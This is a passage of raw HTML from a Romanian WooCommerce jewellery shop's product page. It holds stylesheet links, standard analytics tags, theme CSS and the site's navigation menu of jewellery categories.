rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-scroll-top-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-fullscreen-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-fullscreen-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-results-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-sidebar-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /></noscript> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.eleganceshop.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eleganceshop.ro/wp-json/wp/v2/product/41800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleganceshop.ro/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 10.0.4" /><link rel='shortlink' href='https://www.eleganceshop.ro/?p=41800' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fcercei-din-aur-cu-cristal-albastru-c585%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fcercei-din-aur-cu-cristal-albastru-c585%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Comenzi Elegance","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNQFDJ3');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.woocommerce-variation-availability {
	display: block !important;
}

.available-on-backorder {
	font-size: 18px;
}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_206044-css" data-type="wd-style-header_206044">:root{
	--wd-top-bar-h: 32px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -4px;
}

.whb-top-bar .wd-dropdown:after {
	height: 6px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.eleganceshop.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #c3935b;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #c3935b;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 12px;
	--wd-primary-color: #142659;
	--wd-alternative-color: rgba(240,220,180,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #142659;
	--btn-accented-bgcolor-hover: #142659;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #142659;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 34px;
	line-height: 40px;
	color: #000000;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Raleway", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 18px;
	line-height: 20px;
	color: #c3935b;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.whb-top-bar {
    background-color: #f0dcb4!important;
}
.menu-item a,.whb-text-element span span, .woodmart-social-icons a i ,.woodmart-header-links a{
		color:#142659!important;
}
.whb-general-header{
	background-color:#142659!important;align-content
}
#menu-main-navigation li a{
	color:#f0dcb4!important;
}
.woodmart-navigation .item-level-0.menu-item-has-children>a:after {
	 color:#f0dcb4!important;
}
.whb-general-header-inner .wd-tools-element .wd-tools-icon {
   color:#f0dcb4!important;
}
.product-title a {
    color: #142659!important;
	
}
.product-grid-item .price > .amount, .product-grid-item .price ins > .amount {
	color:#f0dcb4!important;
}

.woodmart-prefooter .vc_custom_1553674116114{
	    background-color: #142659!important;
}

.woodmart-prefooter .woodmart-title-container{
		color:#f0dcb4!important;
}
#mc4wp-form-1 div:first-child p:nth-child(2) input,
#mc4wp-form-2 div:first-child p:nth-child(2) input{
	color:#142659!important;
	background-color:#f0dcb4!important;
}

.main-footer .widget-title{
	color: #f0dcb4!important;
}
.main-footer li a{
	color:#fff!important;
}
.sub-menu li a span{
	color:#142659!important;
}

.footer-container i{
	color: #f0dcb4!important;	
}
.woocommerce-product-gallery__wrapper, .summary-inner{
box-shadow:none!important;	
}
.woocommerce-product-attributes-item__label,
.in-stock,.product_title,.sku_wrapper,
.posted_in,.share-title, .woodmart-after-add-to-cart ul li i, 
.wc-tabs li a,.related-products .slider-title, .widget-title, 
.widget_product_categories .product-categories li a, 
.woodmart-woocommerce-layered-nav .layer-term-name,
.widget_price_filter .price_slider_amount .price_label,
.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after, .orderby,
.term-description h2, .term-description h3
{
	color:#142659!important; 
}

.woodmart-hover-base .wrapp-swatches,.woodmart-before-add-to-cart{
	display:none!important;
}
.product-label.new{
	background-color:#142659!important;
}
.tax-product_cat, .page-title-default{
background-image:url(https://www.eleganceshop.ro/wp-content/uploads/2021/11/ELEGANCEAsset-12.png);
}

.page-title.color-scheme-light .entry-title {
    color: #142659!important;
    font-size: 23px;
    
}
.nav-shop {
text-align: initial;	
}
.mobile-nav-tabs li.active {
    background-color:#142659!important;
    color: #f0dcb4!important;
}
.mobile-nav-tabs li{
	    color:#142659!important;
    background-color: #f0dcb4!important;
}
.mobile-menu-tab  .menu-menu-left-container:after{
content: url('https://www.eleganceshop.ro/wp-content/uploads/2021/11/Elegance-1.png');
  
}
.main-footer .footer-widget.woocommerce.widget_product_categories li a{
	 color:#fff!important;
}
.woocommerce-tabs .woodmart-accordion-title{
	  color:#142659!important;
}
.three-prod{
	padding-bottom: 40px;	
}

/* Explicitly increase product image size in WooCommerce admin */
.wp-list-table .column-thumbnail {
    width: 200px !important; /* Increase the width of the column */
    max-width: 200px !important;
}

.wp-list-table .column-thumbnail img {
    width: 200px !important; /* Force the image size */
    height: auto !important; /* Maintain aspect ratio */
    display: block; /* Ensure the image is displayed properly */
}

@media (min-width: 1025px) {
	.product-image-summary .shop_attributes {
   
    width: 58%!important;
}


}

@media (min-width: 577px) and (max-width: 767px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}



}

@media (max-width: 576px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}
.main-footer li a{
	color:#fff!important;
}

}</style><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style></head><body class="wp-singular product-template-default single single-product postid-41800 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNQFDJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_206044 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav whb-jhvq0zq3hgh9mumyirgy text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li id="menu-item-65686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-if3irl13fvs3sue9kndz"></div><div class="wd-header-text reset-last-child whb-dfsour9sehuuubks9jdo"><i class="fa fa-phone color-primary" style="font-size: 16px;"></i> <span style="margin-left: 5px;"><span style="color: #ffffff; font-size: 14px;">+(40) 756 154 055 </span> </span></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-eeo4d4mdou4rb7esjs8l color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-3sxlf6gydodnrnu9rq9q"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://www.eleganceshop.ro/contul-meu/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-divider wd-full-height whb-pj6jkacyzp83mqayv77m"></div><div class="wd-header-divider wd-full-height whb-u8rcff7mm2t5c0t24n0r"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:222px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:209px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-40876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></div></div></li><li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></div></div></li><li id="menu-item-48897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-48898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li id="menu-item-48899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li id="menu-item-48900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li id="menu-item-48901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li id="menu-item-48902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li id="menu-item-48903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></div></div></li><li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-43222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li id="menu-item-38252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li id="menu-item-33939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1 wd-event-hover" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li id="menu-item-5922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li id="menu-item-2423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></div></div></li><li id="menu-item-30056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li 